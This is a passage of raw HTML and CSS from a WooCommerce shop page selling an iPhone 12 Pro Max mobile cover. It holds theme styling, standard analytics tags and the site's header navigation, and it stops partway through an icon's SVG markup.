.primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn:hover{background-color:transparent}.main-navigation .primary-navigation > .menu-item .sub-menu a:hover{background:rgba(239, 239, 239, 0.28)}.main-navigation .primary-navigation .menu-item{position:relative}.main-navigation .primary-navigation .menu-item:hover > .sub-menu{pointer-events:auto;opacity:1;visibility:visible;top:100%;z-index:999;-webkit-transform:translateY(0px);transform:translateY(0px)}.main-navigation .primary-navigation .sub-menu{pointer-events:none;background-color:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(125, 122, 122, 0.2);box-shadow:0 2px 8px 0 rgba(125, 122, 122, 0.2);border-radius:4px;-webkit-transition-duration:0.2s;transition-duration:0.2s;-webkit-transform:translateY(10px);transform:translateY(10px)}.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu{-webkit-transform:translateY(0px);transform:translateY(0px);top:0;left:110%}.main-navigation .primary-navigation .sub-menu > .menu-item:hover > .sub-menu{left:100%}.main-navigation .primary-navigation .sub-menu > .menu-item-has-children a.submenu-left-active{flex-direction:row-reverse;padding-left:0;padding-right:10px}.main-navigation .primary-navigation .sub-menu > .menu-item-has-children a.submenu-left-active .menu-item-arrow{transform:rotate(90deg)}.main-navigation .primary-navigation .sub-menu > li > .sub-menu.submenu-left > .menu-item-has-children a.icon-submenu-left{flex-direction:row-reverse;padding-left:0;padding-right:10px}.main-navigation .primary-navigation .sub-menu > li > .sub-menu.submenu-left > .menu-item-has-children a .menu-item-arrow{transform:rotate(90deg)}.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu.submenu-left{right:100%;left:auto}.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu.submenu-left .sub-menu{right:100%;left:auto}.main-navigation .primary-navigation .sub-menu > .menu-item:hover > .sub-menu.submenu-left{right:100%;left:auto}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:none}.has-header-layout-1 .site-navigation{flex-grow:1;text-align:right}.has-header-layout-1 .site-navigation .site-search:not(.woostify-search-form-widget), .has-header-layout-1 .site-navigation .mobile-my-account{display:none}}body, select, button, input, textarea{font-family:Poppins;font-weight:400;line-height:17px;text-transform:none;font-size:11px;color:rgba(8,20,32,1)}.woostify-svg-icon svg{width:11px;height:11px}.pagination a, .pagination a, .woocommerce-pagination a, .woocommerce-loop-product__category a, .woocommerce-loop-product__title, .price del, .stars a, .woocommerce-review-link, .woocommerce-tabs .tabs li:not(.active) a, .woocommerce-cart-form__contents .product-remove a, .comment-body .comment-meta .comment-date, .woostify-breadcrumb a, .breadcrumb-separator, #secondary .widget a, .has-woostify-text-color, .button.loop-add-to-cart-icon-btn, .button.loop-add-to-cart-icon-btn .woostify-svg-icon, .loop-wrapper-wishlist a, #order_review .shop_table .product-name{color:rgba(8,20,32,1)}.loop-wrapper-wishlist a:hover, .price_slider_wrapper .price_slider, .has-woostify-text-background-color{background-color:rgba(8,20,32,1)}.elementor-add-to-cart .quantity{border:1px solid rgba(8,20,32,1)}.product .woocommerce-loop-product__title{font-size:11px}.primary-navigation a{font-family:Open Sans;text-transform:none}.primary-navigation > li > a, .primary-navigation .sub-menu a{font-weight:400}.primary-navigation > li > a{font-size:14px;line-height:50px;color:#2b2b2b}.primary-navigation > li > a .woostify-svg-icon{color:#2b2b2b}.primary-navigation .sub-menu a{line-height:24px;font-size:12px;color:#2b2b2b}.site-tools .tools-icon .woostify-header-total-price{font-family:Open Sans;font-size:14px;color:#2b2b2b}h1, h2, h3, h4, h5, h6{font-family:Open Sans;font-weight:700;text-transform:none;line-height:1.3;color:#2b2b2b}h1, .has-woostify-heading-1-font-size{font-size:48px}h2, .has-woostify-heading-2-font-size{font-size:15px}h3, .has-woostify-heading-3-font-size{font-size:30px}h4, .has-woostify-heading-4-font-size{font-size:15px}h5, .has-woostify-heading-5-font-size{font-size:26px}h6, .has-woostify-heading-6-font-size{font-size:18px}.product-loop-meta .price, .variations label, .woocommerce-review__author, .button[name="apply_coupon"], .quantity .qty, .form-row label, .select2-container--default .select2-selection--single .select2-selection__rendered, .form-row .input-text:focus, .wc_payment_method label, .shipping-methods-modified-label, .woocommerce-checkout-review-order-table thead th, .woocommerce-checkout-review-order-table .product-name, .woocommerce-thankyou-order-details strong, .woocommerce-table--order-details th, .woocommerce-table--order-details .amount, .wc-breadcrumb .woostify-breadcrumb, .sidebar-menu .primary-navigation .arrow-icon, .default-widget a strong:hover, .woostify-subscribe-form input, .woostify-shop-category .elementor-widget-image .widget-image-caption, .shop_table_responsive td:before, .dialog-search-title, .cart-collaterals th, .woocommerce-mini-cart__total strong, .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce-form-coupon-toggle .woocommerce-info a, .has-woostify-heading-color, .woocommerce-table--order-details td, .woocommerce-table--order-details td.product-name a, .has-distraction-free-checkout .site-header .site-branding:after, .woocommerce-cart-form__contents thead th, #order_review .shop_table th, #order_review .shop_table th.product-name, #order_review .shop_table .product-quantity{color:#2b2b2b}.has-woostify-heading-background-color{background-color:#2b2b2b}.variations label{font-weight:700}.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout), .product-loop-meta .button, .multi-step-checkout-button[data-action="back"], .multi-step-checkout-button[data-action="back"] .woostify-svg-icon, .review-information-link, a{color:#2b2b2b}.woostify-icon-bar span{background-color:#2b2b2b}.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover, .product-loop-meta .button:hover, .multi-step-checkout-button[data-action="back"]:hover, .multi-step-checkout-button[data-action="back"] .woostify-svg-icon:hover, .review-information-link:hover, a:hover{color:rgba(203,2,207,1)}.woostify-icon-bar span:hover{background-color:rgba(203,2,207,1)}.woostify-button-color, .loop-add-to-cart-on-image+.added_to_cart,{color:#ffffff}.woostify-button-bg-color, .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"], .loop-add-to-cart-on-image+.added_to_cart, .related .tns-controls button, .up-sells .tns-controls button, .woostify-product-recently-viewed-section .tns-controls button{background-color:rgba(253,52,110,1)}.woostify-button-hover-color, .button[name="apply_coupon"]:hover{color:#ffffff}.woostify-button-hover-bg-color, .loop-add-to-cart-on-image+.added_to_cart:hover, .button.loop-add-to-cart-icon-btn:hover, .product-loop-action .yith-wcwl-add-to-wishlist:hover, .product-loop-action .yith-wcwl-wishlistaddedbrowse.show, .product-loop-action .yith-wcwl-wishlistexistsbrowse.show, .product-loop-action .added_to_cart, .product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button:hover, .related .tns-controls button:hover, .up-sells .tns-controls button:hover, .woostify-product-recently-viewed-section .tns-controls button:hover{background-color:rgba(221,38,91,1)}@media (min-width:992px){.main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a.tinvwl_add_to_wishlist_button:hover{background-color:rgba(221,38,91,1)}}.button, .woocommerce-widget-layered-nav-dropdown__submit, .form-submit .submit, .elementor-button-wrapper .elementor-button, .has-woostify-contact-form input[type="submit"], #secondary .widget a.button, .product-loop-meta.no-transform .button, .product-loop-meta.no-transform .added_to_cart, [class*="elementor-kit"] .checkout-button{background-color:rgba(253,52,110,1);color:#ffffff;border-radius:50px}.button .woostify-svg-icon, .product-loop-meta.no-transform .added_to_cart .woostify-svg-icon{color:#ffffff}.cart:not(.elementor-menu-cart__products) .quantity, .loop-add-to-cart-on-image+.added_to_cart, .loop-product-qty .quantity, .mini-cart-product-infor .mini-cart-quantity{border-radius:50px}.button:hover, .single_add_to_cart_button.button:not(.woostify-buy-now):hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, #commentform input[type="submit"]:hover, .form-submit .submit:hover, #secondary .widget a.button:hover, .woostify-contact-form input[type="submit"]:hover, .loop-add-to-cart-on-image+.added_to_cart:hover, .product-loop-meta.no-transform .button:hover, .product-loop-meta.no-transform .added_to_cart:hover{background-color:rgba(221,38,91,1);color:#ffffff}/*.product-loop-wrapper .button .woostify-svg-icon{color:#ffffff}*/ .loop-add-to-cart-on-image+.added_to_cart:hover .woostify-svg-icon{color:#ffffff}.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:rgba(253,52,110,1) !important}@media ( max-width:600px ){.woocommerce-cart-form__contents [name="update_cart"]{background-color:rgba(253,52,110,1);filter:grayscale(100%)}.woocommerce-cart-form__contents [name="update_cart"], .woocommerce-cart-form__contents .coupon button{color:#ffffff}}.free-shipping-progress-bar .progress-bar-message{color:inherit}.free-shipping-progress-bar[data-progress="100"] .progress-bar-message{color:inherit}.free-shipping-progress-bar .progress-bar-indicator{background:linear-gradient( 270deg, #1346af 0, #fff 200%);background-color:#1346af}.free-shipping-progress-bar .progress-bar-status.success .progress-bar-indicator{background:#67bb67}.woostify-theme-color, .primary-navigation li.current-menu-item > a, .primary-navigation > li.current-menu-ancestor > a, .primary-navigation > li.current-menu-parent > a, .primary-navigation > li.current_page_parent > a, .primary-navigation > li.current_page_ancestor > a, .woocommerce-cart-form__contents tbody .product-subtotal, .woocommerce-checkout-review-order-table .order-total, .woocommerce-table--order-details .product-name a, .primary-navigation a:hover, .primary-navigation a:hover > .menu-item-arrow .woostify-svg-icon, .primary-navigation .menu-item-has-children:hover > a, .primary-navigation .menu-item-has-children:hover > a > .menu-item-arrow .woostify-svg-icon, .default-widget a strong, .woocommerce-mini-cart__total .amount, .woocommerce-form-login-toggle .woocommerce-info a:hover, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .has-woostify-primary-color, .blog-layout-grid .site-main .post-read-more a, .site-footer a:hover, .woostify-simple-subsbrice-form input[type="submit"], .woocommerce-tabs li.active a, #secondary .widget .current-cat > a, #secondary .widget .current-cat > span, .site-tools .header-search-icon:hover, .product-loop-meta .button:hover, #secondary .widget a:not(.tag-cloud-link):hover, .cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover, .product-nav-item:hover > a, .product-nav-item .product-nav-item-price, .woocommerce-thankyou-order-received, .site-tools .tools-icon:hover, .site-tools .tools-icon:hover .woostify-svg-icon, .tools-icon.my-account:hover > a, .multi-step-checkout-button[data-action="back"]:hover, .multi-step-checkout-button[data-action="back"]:hover .woostify-svg-icon, .review-information-link:hover, .has-multi-step-checkout .multi-step-item, #secondary .chosen a, #secondary .chosen .count, .cart_totals .shop_table .woocommerce-Price-amount, #order_review .shop_table .woocommerce-Price-amount{color:rgba(96,1,211,1)}.onsale, .pagination li .page-numbers.current, .woocommerce-pagination li .page-numbers.current, .tagcloud a:hover, .price_slider_wrapper .ui-widget-header, .price_slider_wrapper .ui-slider-handle, .cart-sidebar-head .shop-cart-count, .wishlist-item-count, .shop-cart-count, .sidebar-menu .primary-navigation a:before, .woocommerce-message, .woocommerce-info, #scroll-to-top, .woocommerce-store-notice, .has-woostify-primary-background-color, .woostify-simple-subsbrice-form input[type="submit"]:hover, .has-multi-step-checkout .multi-step-item .item-text:before, .has-multi-step-checkout .multi-step-item:before, .has-multi-step-checkout .multi-step-item:after, .has-multi-step-checkout .multi-step-item.active:before, .woostify-single-product-stock .woostify-single-product-stock-progress-bar{background-color:rgba(96,1,211,1)}.woocommerce-thankyou-order-received, .woostify-lightbox-button:hover, .photoswipe-toggle-button:hover{border-color:rgba(96,1,211,1)}.woostify-simple-subsbrice-form:focus-within input[type="submit"]{background-color:rgba(96,1,211,1)}:root{--e-global-color-woostify_color_1:rgba(96,1,211,1);--e-global-color-woostify_color_2:rgba(8,20,32,1);--e-global-color-woostify_color_3:#2b2b2b;--e-global-color-woostify_color_6:rgba(203,2,207,1);--e-global-color-woostify_color_4:#fd0;--e-global-color-woostify_color_5:#fd0}.site-header-inner{background-color:#ffffff}.site-tools .tools-icon, .site-tools .tools-icon .woostify-svg-icon{color:}.site-tools .tools-icon:hover, .site-tools .tools-icon:hover .woostify-svg-icon{color:}.site-tools .shop-cart-count, .site-tools .wishlist-item-count{color:;background-color:}@media (min-width:992px){.has-sidebar:not(.offcanvas-sidebar) #secondary{width:20%}.has-sidebar:not(.offcanvas-sidebar) #primary{width:calc( 100% - 20%)}}.site-footer{margin-top:100px}.site-footer a{color:rgba(223,223,223,1)}.site-footer{background-color:rgba(41,41,41,1);color:rgba(201,203,205,1)}.site-footer .widget-title, .site-footer .widgettitle, .woostify-footer-social-icon a{color:#D5D5D5}.woostify-footer-social-icon a:hover{background-color:#D5D5D5}.woostify-footer-social-icon a{border-color:#D5D5D5}#scroll-to-top{border-radius:0px}.woostify-sticky-footer-bar{background:#ffffff}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{color:#111111;fill:#111111}.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__icon .woositfy-sfb-icon svg{color:#111111;fill:#111111}.woostify-sticky-footer-bar .woostify-item-list-item__name{color:#111111;font-weight:600}.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__name{color:#111111}.toggle-sidebar-menu-btn.woostify-icon-bar span{background-color:}.sidebar-menu{background-color:#fff;color:#000}.sidebar-menu a, .sidebar-menu .primary-navigation > li > a, .sidebar-menu .primary-navigation .sub-menu a{color:#000}.sidebar-menu a:hover{color:#000}.sidebar-menu .mobile-nav-tab, .woostify-nav-menu-inner .mobile-nav-tab{margin-bottom:20px}.sidebar-menu .mobile-tab-title, .woostify-nav-menu-inner .mobile-tab-title{background:;padding:16px 10px 16px 10px}.sidebar-menu .mobile-tab-title.active, .woostify-nav-menu-inner .mobile-tab-title.active{background:#f7f7f7}.sidebar-menu .mobile-tab-title a, .woostify-nav-menu-inner .mobile-tab-title a{color:}.sidebar-menu .mobile-tab-title.active a, .woostify-nav-menu-inner .mobile-tab-title.active a{color:}@media ( min-width:992px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:20px;height:20px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:13px}}@media ( min-width:768px ) and ( max-width:991px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:20px;height:20px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:13px}}@media ( max-width:767px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:18px;height:18px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:12px}}#scroll-to-top{bottom:80px;background-color:#FD346E}#scroll-to-top .woostify-svg-icon{color:}#scroll-to-top svg{width:17px;height:17px}@media (min-width:992px){#scroll-to-top.scroll-to-top-show-mobile{display:none}}@media (max-width:992px){#scroll-to-top.scroll-to-top-show-desktop{display:none}}.circle-loading:before, .product_list_widget .remove_from_cart_button:focus:before, .updating-cart.ajax-single-add-to-cart .single_add_to_cart_button:before, .product-loop-meta .loading:before, .updating-cart #shop-cart-sidebar:before{border-top-color:rgba(96,1,211,1)}.product-loop-wrapper .button,.product-loop-meta.no-transform .button{background-color:;color:;border-radius:50px}.product-loop-wrapper .button .woostify-svg-icon{color:}.product-loop-wrapper .button:hover, .product-loop-meta.no-transform .button:hover, .product-loop-wrapper .button:hover .woostify-svg-icon{background-color:;color:}.onsale{color:#ffffff;background-color:rgba(0,0,0,1);border-radius:10px}.woostify-out-of-stock-label{color:#ffffff;background-color:#818486;border-radius:0px}.single-product .content-top, .product-page-container{background-color:#f3f3f3}.single_add_to_cart_button.button:not(.woostify-buy-now){border-radius:50px;background-color:;color:}.single_add_to_cart_button.button:not(.woostify-buy-now):hover{color:;background-color:}#shop-cart-sidebar{background-color:#fff}.product-loop-action .yith-wcwl-add-to-wishlist a{color:rgba(8,20,32,1)}.product-loop-action .yith-wcwl-add-to-wishlist a:hover{background-color:rgba(221,38,91,1)}.product-loop-action .yith-wcwl-add-to-wishlist:hover .feedback{background-color:rgba(221,38,91,1)}.loop-wrapper-wishlist .feedback:hover{background-color:rgba(8,20,32,1)}.blog .post-loop .entry-title{color:#2b2b2b;font-size:24px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{color:#2b2b2b;font-size:14px}.blog .post-loop .summary-text{color:#8f8f8f;font-size:14px}@media ( max-width:992px ){.blog .post-loop .entry-title{font-size:20px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{font-size:14px}.blog .post-loop .summary-text{font-size:14px}}@media ( max-width:767px ){.blog .post-loop .entry-title{font-size:18px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{font-size:14px}.blog .post-loop .summary-text{font-size:14px}}.woocommerce .product .woocommerce-loop-product__title{color:#8f8f8f;font-size:17px}.woocommerce .product .product-loop-meta .price del{opacity:0.5}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{color:#2b2b2b;font-size:17px}@media ( max-width:992px ){.woocommerce .product .woocommerce-loop-product__title{font-size:14px}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{font-size:14px}}@media ( max-width:767px ){.woocommerce .product .product-loop-meta .woocommerce-loop-product__title{font-size:14px}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{font-size:14px}}</style><link rel='stylesheet' id='woostify-slick-css' href='https://gocovers.in/wp-content/themes/woostify/assets/libs/slick/slick.css?ver=2.4.4' type='text/css' media='all' /><link rel='stylesheet' id='woostify-slick-theme-css' href='https://gocovers.in/wp-content/themes/woostify/assets/libs/slick/slick-theme.css?ver=2.4.4' type='text/css' media='all' /><link rel='stylesheet' id='wcpa-frontend-css' href='https://gocovers.in/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.18' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel="https://api.w.org/" href="https://gocovers.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gocovers.in/wp-json/wp/v2/product/30501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gocovers.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://gocovers.in/?p=30501' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gocovers.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgocovers.in%2Fproduct%2Fgreen-background-apple-iphone-12-pro-max-mobile-cover%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gocovers.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgocovers.in%2Fproduct%2Fgreen-background-apple-iphone-12-pro-max-mobile-cover%2F&#038;format=xml" /><meta name="google-site-verification" content="sS9SmzUgj-wbiEwsJvDkGx6YocqMThN7SdeQx0f8GoM" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-CT7T34YHP5" async="async"></script> <script type="text/javascript" id="google_gtagjs-inline">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-CT7T34YHP5', {} );
/*  */</script> <style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://gocovers.in/wp-content/uploads/2025/06/cropped-9615283a-99f0-461e-a63c-182b0e88ddd4-32x32.png" sizes="32x32" /><link rel="icon" href="https://gocovers.in/wp-content/uploads/2025/06/cropped-9615283a-99f0-461e-a63c-182b0e88ddd4-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://gocovers.in/wp-content/uploads/2025/06/cropped-9615283a-99f0-461e-a63c-182b0e88ddd4-180x180.png" /><meta name="msapplication-TileImage" content="https://gocovers.in/wp-content/uploads/2025/06/cropped-9615283a-99f0-461e-a63c-182b0e88ddd4-270x270.png" /><style type="text/css" id="wp-custom-css">.card-form {
    display: none !important;
}


img[src*="fdvzzv"] {
    display: none !important;
}</style><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><meta property="og:title" content="Green background Apple Iphone 12 Pro Max Mobile Cover"><meta property="og:image" content="https://gocovers.in/wp-content/uploads/2023/03/Green-background-Apple-Iphone-12-Pro-Max-Mobile-Cover.webp">  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17741708464"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17741708464", { "groups": "GLA", "send_page_view": false });</script> </head><body class="wp-singular product-template-default single single-product postid-30501 wp-custom-logo wp-embed-responsive wp-theme-woostify theme-woostify woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woostify wvs-show-label wvs-tooltip site-normal-container has-header-layout-1 no-sidebar has-gallery-slider-layout ajax-single-add-to-cart elementor-default elementor-kit-6"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PP9ZZXD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header id="masthead" class="site-header header-layout-1"><div class="site-header-inner"><div class="woostify-container"> <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="wrap-toggle-sidebar-menu"> <span class="toggle-sidebar-menu-btn woostify-icon-bar"> <span></span> </span></div><div class="site-branding has-custom-mobile-logo"> <a href="https://gocovers.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="368" src="https://gocovers.in/wp-content/uploads/2025/05/cropped-cropped-cropped-cropped-cropped-gclogo.webp" class="custom-logo" alt="GOCOVERS" decoding="async" srcset="https://gocovers.in/wp-content/uploads/2025/05/cropped-cropped-cropped-cropped-cropped-gclogo.webp 512w, https://gocovers.in/wp-content/uploads/2025/05/cropped-cropped-cropped-cropped-cropped-gclogo-300x216.webp 300w" sizes="(max-width: 512px) 100vw, 512px" /></a> <a class="custom-mobile-logo-url" href="https://gocovers.in/" rel="home" itemprop="url"> <img class="custom-mobile-logo" src="https://gocovers.in/wp-content/uploads/2024/11/cropped-gclogo.webp" alt="Woostify mobile logo" itemprop="logo"> </a></div><div class="site-navigation "><nav class="main-navigation" data-menu="main" aria-label="Primary navigation"><ul id="menu-main-menu" class="primary-navigation"><li id="menu-item-196690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196690"><a href="https://gocovers.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-196691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196691"><a href="https://gocovers.in/mobile-cover/"><span class="menu-item-text">Mobile Covers</span></a></li><li id="menu-item-484919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484919"><a href="https://gocovers.in/product-category/liquid-soft-silicone-rubber-case/"><span class="menu-item-text">Liquid Soft Silicone Rubber case</span></a></li><li id="menu-item-289239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289239"><a href="https://gocovers.in/customized-mobile-cases/"><span class="menu-item-text">Customized Mobile Cases</span></a></li><li id="menu-item-204755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204755"><a href="https://gocovers.in/orders-tracking/"><span class="menu-item-text">Orders Tracking</span></a></li><li id="menu-item-196692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196692"><a href="https://gocovers.in/contact-us/"><span class="menu-item-text">Contact us</span></a></li></ul></nav></div><div class="site-tools"><div class="tools-icon my-account"> <a href="https://gocovers.in/my-account/" class="tools-icon my-account-icon open-popup"> <span class="woostify-svg-icon icon-user"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"> <g> </g> <path d="M17 16.488c-0.063-2.687-2.778-4.999-6.521-5.609v-1.374c0.492-0.473 0.842-1.207 1.071-1.833 0.332-0.166 0.624-0.536 0.794-1.033 0.238-0.688 0.146-1.323-0.206-1.629 0.028-0.238 0.046-0.481 0.015-0.723-0.079-0.663 0.065-1.038 0.194-1.368 0.106-0.277 0.229-0.591 0.106-0.945-0.442-1.273-1.727-1.974-3.618-1.974l-0.264 0.005c-1.313 0.047-1.707 0.6-1.971 1.115-0.033 0.062-0.077 0.146-0.077 0.151-1.712 0.153-1.697 1.569-1.684 2.707l0.003 0.369c0 0.205 0.009 0.419 0.026 0.639-0.425 0.3-0.504 1.005-0.179 1.737 0.185 0.415 0.452 0.729 0.749 0.892 0.243 0.674 0.625 1.47 1.179 1.965v1.283c-3.798 0.589-6.554 2.907-6.617 5.625l-0.012 0.512h17.023l-0.011-0.512zM1.054 16c0.392-2.094 2.859-3.821 6.122-4.204l0.441-0.052v-2.666l-0.216-0.15c-0.393-0.272-0.791-0.947-1.090-1.851l-0.083-0.281-0.294-0.051c-0.053-0.019-0.208-0.153-0.33-0.428-0.075-0.168-0.104-0.312-0.112-0.415l0.51 0.143-0.096-0.749c-0.042-0.33-0.064-0.651-0.064-0.95l-0.003-0.38c-0.015-1.341 0.051-1.634 0.773-1.699 0.545-0.048 0.752-0.449 0.876-0.689 0.15-0.292 0.28-0.543 1.12-0.574l0.227-0.004c0.829 0 2.279 0.169 2.669 1.282 0 0.043-0.052 0.177-0.090 0.275-0.145 0.374-0.364 0.939-0.254 1.853 0.024 0.188-0.007 0.424-0.040 0.675l-0.089 0.805 0.441-0.048c0.008 0.104-0.004 0.269-0.075 0.472-0.097 0.289-0.242 0.438-0.237 0.454h-0.36l-0.114 0.342c-0.283 0.853-0.65 1.497-1.009 1.768l-0.198 0.15v2.726l0.438 0.055c3.211 0.401 5.641 2.123 6.030 4.192h-14.893z" fill="#000000" /> </svg> </span> </a><div class="subbox"><ul><li class="my-account-login"><a class="my-account-login-link open-popup" href="https://gocovers.in/my-account/">Login / Register</a></li></ul></div></div> <a href="https://gocovers.in/cart/" class="tools-icon shopping-bag-button shopping-cart"> <span class="woostify-svg-icon icon-shopping-cart-2"><svg
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:cc="http://creativecommons.org/ns#"
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
version="1.1"
width="17"
height="17"
viewBox="0 0 17 17"
